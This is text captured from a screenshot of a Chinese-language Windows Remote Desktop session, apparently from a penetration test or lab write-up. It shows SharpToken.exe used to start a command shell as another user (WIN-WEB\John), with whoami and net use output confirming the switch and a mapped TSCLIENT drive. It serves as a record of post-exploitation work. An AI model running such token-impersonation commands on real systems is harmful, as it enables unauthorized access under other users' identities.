 39.98.107.135 - 远程桌面连接
回收站
管理员: 命令提示符 - SharpToken.exe  execute "WIN-WEB\John" cmd true
C:\>cd 迅雷下载
C:\迅雷下载>net use
会记录新的网络连接。
列表是空的。
C:\迅雷下载>SharpToken.exe execute "WIN-WEB\John" cmd true
[*] process start with pid 3484
Microsoft Windows [版本 10.0.14393]
(c) 2016 Microsoft Corporation。保留所有权利。
C:\迅雷下载>whoami
whoami
win-web\john
C:\迅雷下载>net use
net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
C:\迅雷下载>
搜索"迅雷下载"
6 个项目 选中 1 个项目 43.0 KB